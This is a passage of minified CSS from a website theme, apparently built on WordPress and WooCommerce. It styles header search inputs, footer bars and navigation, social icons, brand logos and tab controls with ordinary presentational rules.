input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #b7b5b4}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:.88889em 0}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent form .header-nav-search-form input.remove[type=submit],.editorContent form .header-nav-search-form input.search[type=submit],.header-nav-search-form .btn.remove,.header-nav-search-form .btn.search,.header-nav-search-form .editorContent form input.remove[type=submit],.header-nav-search-form .editorContent form input.search[type=submit],.header-nav-search-form .remove.btn-cart,.header-nav-search-form .remove.btn-clear,.header-nav-search-form .remove.btn-default,.header-nav-search-form .remove.btn-default-sm,.header-nav-search-form .remove.btn-ico,.header-nav-search-form .remove.btn-main,.header-nav-search-form .remove.btn-main-sm,.header-nav-search-form .remove.btn-plain,.header-nav-search-form .remove.gform_next_button,.header-nav-search-form .remove.gform_previous_button,.header-nav-search-form .remove.gform_reset_button,.header-nav-search-form .remove.gform_submit_button,.header-nav-search-form .remove.thumb-button,.header-nav-search-form .search.btn-cart,.header-nav-search-form .search.btn-clear,.header-nav-search-form .search.btn-default,.header-nav-search-form .search.btn-default-sm,.header-nav-search-form .search.btn-ico,.header-nav-search-form .search.btn-main,.header-nav-search-form .search.btn-main-sm,.header-nav-search-form .search.btn-plain,.header-nav-search-form .search.gform_next_button,.header-nav-search-form .search.gform_previous_button,.header-nav-search-form .search.gform_reset_button,.header-nav-search-form .search.gform_submit_button,.header-nav-search-form .search.thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search{font-size:1em;width:1.66667em;height:1.66667em;line-height:2.11111em;text-align:center;display:inline-block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input.remove[type=submit] .ico,.editorContent form .header-nav-search-form input.search[type=submit] .ico,.header-nav-search-form .btn.remove .ico,.header-nav-search-form .btn.search .ico,.header-nav-search-form .editorContent form input.remove[type=submit] .ico,.header-nav-search-form .editorContent form input.search[type=submit] .ico,.header-nav-search-form .remove.btn-cart .ico,.header-nav-search-form .remove.btn-clear .ico,.header-nav-search-form .remove.btn-default .ico,.header-nav-search-form .remove.btn-default-sm .ico,.header-nav-search-form .remove.btn-ico .ico,.header-nav-search-form .remove.btn-main .ico,.header-nav-search-form .remove.btn-main-sm .ico,.header-nav-search-form .remove.btn-plain .ico,.header-nav-search-form .remove.gform_next_button .ico,.header-nav-search-form .remove.gform_previous_button .ico,.header-nav-search-form .remove.gform_reset_button .ico,.header-nav-search-form .remove.gform_submit_button .ico,.header-nav-search-form .remove.thumb-button .ico,.header-nav-search-form .search.btn-cart .ico,.header-nav-search-form .search.btn-clear .ico,.header-nav-search-form .search.btn-default .ico,.header-nav-search-form .search.btn-default-sm .ico,.header-nav-search-form .search.btn-ico .ico,.header-nav-search-form .search.btn-main .ico,.header-nav-search-form .search.btn-main-sm .ico,.header-nav-search-form .search.btn-plain .ico,.header-nav-search-form .search.gform_next_button .ico,.header-nav-search-form .search.gform_previous_button .ico,.header-nav-search-form .search.gform_reset_button .ico,.header-nav-search-form .search.gform_submit_button .ico,.header-nav-search-form .search.thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search .ico{display:none}.editorContent form .header-nav-search-form input.remove[type=submit]:after,.header-nav-search-form .btn.remove:after,.header-nav-search-form .editorContent form input.remove[type=submit]:after,.header-nav-search-form .remove.btn-cart:after,.header-nav-search-form .remove.btn-clear:after,.header-nav-search-form .remove.btn-default-sm:after,.header-nav-search-form .remove.btn-default:after,.header-nav-search-form .remove.btn-ico:after,.header-nav-search-form .remove.btn-main-sm:after,.header-nav-search-form .remove.btn-main:after,.header-nav-search-form .remove.btn-plain:after,.header-nav-search-form .remove.gform_next_button:after,.header-nav-search-form .remove.gform_previous_button:after,.header-nav-search-form .remove.gform_reset_button:after,.header-nav-search-form .remove.gform_submit_button:after,.header-nav-search-form .remove.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after{content:'';background-position:39.08046% 54.92958%;width:39px;height:39px;background-size:1257px 1033px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input.search[type=submit],.header-nav-search-form .btn.search,.header-nav-search-form .editorContent form input.search[type=submit],.header-nav-search-form .search.btn-cart,.header-nav-search-form .search.btn-clear,.header-nav-search-form .search.btn-default,.header-nav-search-form .search.btn-default-sm,.header-nav-search-form .search.btn-ico,.header-nav-search-form .search.btn-main,.header-nav-search-form .search.btn-main-sm,.header-nav-search-form .search.btn-plain,.header-nav-search-form .search.gform_next_button,.header-nav-search-form .search.gform_previous_button,.header-nav-search-form .search.gform_reset_button,.header-nav-search-form .search.gform_submit_button,.header-nav-search-form .search.thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search{margin-left:.27778em}.editorContent form .header-nav-search-form input.search[type=submit]:after,.header-nav-search-form .btn.search:after,.header-nav-search-form .editorContent form input.search[type=submit]:after,.header-nav-search-form .search.btn-cart:after,.header-nav-search-form .search.btn-clear:after,.header-nav-search-form .search.btn-default-sm:after,.header-nav-search-form .search.btn-default:after,.header-nav-search-form .search.btn-ico:after,.header-nav-search-form .search.btn-main-sm:after,.header-nav-search-form .search.btn-main:after,.header-nav-search-form .search.btn-plain:after,.header-nav-search-form .search.gform_next_button:after,.header-nav-search-form .search.gform_previous_button:after,.header-nav-search-form .search.gform_reset_button:after,.header-nav-search-form .search.gform_submit_button:after,.header-nav-search-form .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after{content:'';background-position:52.56798% 47.94007%;width:35px;height:35px;background-size:449px 369px;position:absolute;left:50%;margin-left:-17.5px;position:absolute;top:50%;margin-top:-17.5px}}.footerBarContainer{background:#252421;color:#fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.footerBar{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:3.88889em 0 1.66667em}.footerBar:after,.footerBar:before{content:' ';display:table}.footerBar:after{clear:both}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerBar{margin-left:.83333em;margin-right:.83333em}}.footerBar-left{float:left}.footerBar-right{float:right}.footerBar-nav{font-size:.66667em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#7f939d}.footerBar-search{float:left;font-size:.77778em;height:3.57143em;width:18.85714em;padding:.57143em 0 .57143em 1.28571em}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 2.57143em 0 0}.footerBar-search .form-actions{position:absolute;right:0;top:0;bottom:0;line-height:3.14286em;background-color:#b7b5b4}.footerBar-search .form-actions button{height:100%}.editorContent form .footerBar-search .form-actions>input[type=submit],.footerBar-search .editorContent .form-actions>.btn-cart,.footerBar-search .editorContent .form-actions>.btn-clear,.footerBar-search .editorContent .form-actions>.btn-default,.footerBar-search .editorContent .form-actions>.btn-default-sm,.footerBar-search .editorContent .form-actions>.btn-ico,.footerBar-search .editorContent .form-actions>.btn-main,.footerBar-search .editorContent .form-actions>.btn-main-sm,.footerBar-search .editorContent .form-actions>.btn-plain,.footerBar-search .editorContent .form-actions>.gform_next_button,.footerBar-search .editorContent .form-actions>.gform_previous_button,.footerBar-search .editorContent .form-actions>.gform_reset_button,.footerBar-search .editorContent .form-actions>.gform_submit_button,.footerBar-search .editorContent .form-actions>.thumb-button,.footerBar-search .editorContent form .form-actions>input[type=submit],.footerBar-search .form-actions>.btn,.footerBar-search .form-actions>.btn-cart,.footerBar-search .form-actions>.btn-clear,.footerBar-search .form-actions>.btn-default,.footerBar-search .form-actions>.btn-default-sm,.footerBar-search .form-actions>.btn-ico,.footerBar-search .form-actions>.btn-main,.footerBar-search .form-actions>.btn-main-sm,.footerBar-search .form-actions>.btn-plain,.footerBar-search .form-actions>.gform_next_button,.footerBar-search .form-actions>.gform_previous_button,.footerBar-search .form-actions>.gform_reset_button,.footerBar-search .form-actions>.gform_submit_button,.footerBar-search .form-actions>.thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions>a{margin:0 .71429em 0 .71429em}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-clear,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-cart,.editorContent .footerBar-search .btn-clear,.editorContent .footerBar-search .btn-default,.editorContent .footerBar-search .btn-default-sm,.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search .btn-main-sm,.editorContent .footerBar-search .btn-plain,.editorContent .footerBar-search .gform_next_button,.editorContent .footerBar-search .gform_previous_button,.editorContent .footerBar-search .gform_reset_button,.editorContent .footerBar-search .gform_submit_button,.editorContent .footerBar-search .thumb-button,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-clear,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-cart,.footerBar-search .editorContent .btn-clear,.footerBar-search .editorContent .btn-default,.footerBar-search .editorContent .btn-default-sm,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-main-sm,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent .gform_next_button,.footerBar-search .editorContent .gform_previous_button,.footerBar-search .editorContent .gform_reset_button,.footerBar-search .editorContent .gform_submit_button,.footerBar-search .editorContent .thumb-button,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-clear .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{background-position:52.56798% 47.94007%;width:20px;height:20px;background-size:257px 211px;position:absolute;left:50%;margin-left:-10px;position:absolute;top:50%;margin-top:-10px;line-height:3.14286em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:normal;color:#51514f;border:0;border-radius:0!important;padding-top:0;padding-bottom:0;padding-left:1.14286em;display:block;width:100%;height:3.14286em;background:#b7b5b4}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.footerBar-search input[type=datetime-local].error,.footerBar-search input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#b7b5b4}.footerBar-socials{float:left;font-size:.88889em}.footerBar-socials .social-link{float:left;display:block;padding:.61111em;height:2.77778em;width:2.77778em}.footerBar-socials .social-link .social-icon:before{content:none}.footerBar-socials .social-link .social-icon:after{color:#51514f;font-size:1.33333em;-webkit-transition:color .2s ease;transition:color .2s ease}.footerBar-socials .social-link:hover .social-icon:after{color:#ab5724;font-size:1.33333em}.footerContainer{background:#252421;color:#fff;padding-top:2.22222em;padding-bottom:1.11111em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.footer{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footer{margin-left:.83333em;margin-right:.83333em}}.footer-right{width:100%}.footer-division-logo,.footer-logo{display:block;max-width:3.72222em;margin:0 auto;padding-top:.44444em}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.11111em}.footer-nav{font-size:.77778em;line-height:2.21429em}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.footer-nav .menu-item{margin:0}.footer-nav .menu-item.header-link-cart,.footer-nav .menu-item.header-link-login,.footer-nav .menu-item.header-link-rep,.footer-nav .menu-item.header-link-search{display:none}.footer-nav .menu-item .toggle button{display:none}.footer-nav .menu-item-link{font-weight:700;display:block;margin:0 0 .21429em 0;color:#cc743d;-webkit-transition:color .2s ease;transition:color .2s ease}.footer-nav .menu-item-link:hover{color:#fff}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-items:after,.footer-nav .menu .menu .menu-items:before{content:none;display:inline}.footer-nav .menu .menu .menu-items:after{clear:none}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block;padding:0}.footer-nav .menu .menu .menu-item-link{font-weight:400;text-transform:none;color:#b7b5b4;margin:0}.footer-nav .menu .menu .menu-item-link:hover{color:#fff}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#252421;color:#fff;color:#b7b5b4;padding-top:.27778em;padding-bottom:.27778em}.footerBottomContainer a{color:inherit}.footerBottomContainer a:hover{color:inherit}.footerBottomContainer a:hover{color:#7f939d}.footerBottom{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}.footerBottom:after,.footerBottom:before{content:' ';display:table}.footerBottom:after{clear:both}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerBottom{margin-left:.83333em;margin-right:.83333em}}.footerBottom-left{float:left}.footerBottom-right{float:right}.footerBottom-brands{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.footerBottom-brands a{display:block;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:-webkit-filter .2s ease;transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease;padding-right:1.66667em;padding-top:.55556em;padding-bottom:.55556em}.footerBottom-brands a img{height:1.38889em}.footerBottom-brands a:focus,.footerBottom-brands a:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.footerBottom-full{margin:0 0 5em 0;font-size:.55556em;line-height:1.2em}.footerBottom-link{display:inline-block;font-weight:700}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -10px 20px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footerBottom-menu .menu-item{line-height:1;margin:5px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:10px;font-weight:400;display:block}@media screen and (max-width:767px){.footerBottom-menu .menu-items{margin-left:0;margin-right:0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:10px;text-align:center}}.footerMobileSocialsContainer{display:none;background-color:#252421}.footerMobileSocials{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerMobileSocials{margin-left:.83333em;margin-right:.83333em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.11111em}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em 1em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:#252421}.footerMobileSocials-socials .social-link .social-icon:after{color:#ab5724;font-size:1.38889em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:767px){.footerBar{padding:20px 0 10px 0}.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;padding-left:0}.footerContainer{padding:.77778em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-nav{font-size:.77778em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:0;margin:0;width:auto;border:1px solid #444541;border-width:1px 0 0 0;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:8px;font-size:1em;line-height:2.21429em;width:2.14286em;height:2.14286em;padding:1px 11px;cursor:pointer;text-align:center;border-radius:5px;background-color:#c7c7c7;color:#000;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent>.toggle.toggle{top:3px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle{padding:1px}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 1em;margin:0;font-weight:400;color:#b7b5b4;line-height:2.21429em}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 1em;font-weight:400}.footerMobileSocialsContainer{display:block}.footerBottom{text-align:center}.footerBottom:after,.footerBottom:before{content:none;display:inline}.footerBottom:after{clear:none}.footerBottom-left{display:block;text-align:center;float:none;width:auto}.footerBottom-right{display:block;text-align:center;float:none;width:auto}.footerBottom-brands{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.footerBottom-brands a{padding-right:.83333em;padding-left:.83333em}}@media screen and (max-width:500px){.footerBottom-note{display:block;margin-bottom:.55556em}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #ab5724}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #ab5724;-webkit-transition:all .2s ease;transition:all .2s ease;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem:hover{background:#cc743d;border-color:#cc743d}.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#cc743d}.tabs-navItem.active{background:#ab5724;border-color:#ab5724}.tabs-navItem.active .tabs-navItem-link{color:#fff;border-color:#ab5724}.tabs-navItem.active .tabs-navItem-link:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}.tabs-navItem-link{display:block;border:1px solid transparent;border-bottom:1px solid #ab5724;border-width:2px 1px 1px;color:#ab5724;text-align:center;padding:.61111em 0 .61111em;height:2.77778em;position:relative;-webkit-transition:all .2s ease;transition:all .2s 